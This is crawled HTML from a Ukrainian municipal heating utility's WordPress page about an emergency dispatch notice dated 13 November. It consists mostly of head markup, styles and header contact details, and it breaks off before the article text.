

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tke.if.ua/%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%BC-%D0%BD%D0%B0-13-%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%BF%D0%B0%D0%B4%D0%B0-%D0%B0%D0%B2%D0%B0%D1%80%D1%96%D0%B9%D0%BD%D0%BE-%D0%B4%D0%B8%D1%81%D0%BF%D0%B5%D1%82%D1%87/
body_size: 20757
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Станом на 13 листопада, Аварійно-диспетчерська служба ДМП «ІФТКЕ» інформує &#8211; Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ»)		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ») &raquo; стрічка" href="https://tke.if.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Державне міське підприємство «Івано-Франківськтеплокомуненерго» (ДМП «ІФТКЕ») &raquo; Канал коментарів" href="https://tke.if.ua/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tke.if.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftke.if.ua%2F%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25bc-%25d0%25bd%25d0%25b0-13-%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25b0-%25d0%25b0%25d0%25b2%25d0%25b0%25d1%2580%25d1%2596%25d0%25b9%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b8%25d1%2581%25d0%25bf%25d0%25b5%25d1%2582%25d1%2587%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tke.if.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftke.if.ua%2F%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25bc-%25d0%25bd%25d0%25b0-13-%25d0%25bb%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25b0-%25d0%25b0%25d0%25b2%25d0%25b0%25d1%2580%25d1%2596%25d0%25b9%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b8%25d1%2581%25d0%25bf%25d0%25b5%25d1%2582%25d1%2587%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tke.if.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://tke.if.ua/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://tke.if.ua/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://tke.if.ua/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4719-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4719.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4718-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4718.css?ver=1769595468' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4735-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4735.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4753-css' href='https://tke.if.ua/wp-content/uploads/elementor/css/post-4753.css?ver=1768338743' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://tke.if.ua/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740175515' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://tke.if.ua/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1740175536' type='text/css' media='all' />
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tke.if.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tke.if.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tke.if.ua/wp-json/wp/v2/posts/12429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tke.if.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tke.if.ua/%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%bc-%d0%bd%d0%b0-13-%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%bf%d0%b0%d0%b4%d0%b0-%d0%b0%d0%b2%d0%b0%d1%80%d1%96%d0%b9%d0%bd%d0%be-%d0%b4%d0%b8%d1%81%d0%bf%d0%b5%d1%82%d1%87/" />
<link rel='shortlink' href='https://tke.if.ua/?p=12429' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-190x190.jpg" sizes="32x32" />
<link rel="icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-190x190.jpg" />
<meta name="msapplication-TileImage" content="https://tke.if.ua/wp-content/uploads/2020/06/cropped-favicon-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-12429 single-format-standard wp-theme-twentyten elementor-default elementor-template-full-width elementor-kit-4719 elementor-page-4753">
		<div data-elementor-type="header" data-elementor-id="4718" class="elementor elementor-4718 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2e6e3a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2e6e3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25dfc24" data-id="25dfc24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f591387" data-id="f591387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-559b779" data-id="559b779" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e588891 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e588891" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Довідка щодо заборгованості<br>+38 (099) 50-62-000 <br>+38 (098) 50-62-000<br>+38 (0342) 50-62-00</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">office@tke.if.ua</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-af9e754" data-id="af9e754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-864e353 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="864e353" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h352a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48zm-16.39 307.37l-15 65A15 15 0 0 1 354 416C194 416 64 286.29 64 126a15.7 15.7 0 0 1 11.63-14.61l65-15A18.23 18.23 0 0 1 144 96a16.27 16.27 0 0 1 13.79 9.09l30 70A17.9 17.9 0 0 1 189 181a17 17 0 0 1-5.5 11.61l-37.89 31a231.91 231.91 0 0 0 110.78 110.78l31-37.89A17 17 0 0 1 299 291a17.85 17.85 0 0 1 5.91 1.21l70 30A16.25 16.25 0 0 1 384 336a17.41 17.41 0 0 1-.39 3.37z"></path></svg>						</span>
										<span class="elementor-icon-list-text">При аварійній ситуації<br>15-82<br>56-47-82<br>(067)110-11-73</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-54608dd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54608dd" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256,8C119,8,8,119,8,256S119,504,256,504,504,393,504,256,393,8,256,8Zm92.49,313h0l-20,25a16,16,0,0,1-22.49,2.5h0l-67-49.72a40,40,0,0,1-15-31.23V112a16,16,0,0,1,16-16h32a16,16,0,0,1,16,16V256l58,42.5A16,16,0,0,1,348.49,321Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Графік роботи<br>Пн-Чт: 8-17<sup>15</sup><br>Пт: 8-16<br>Обід: 12-13</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f7f39b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f7f39b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
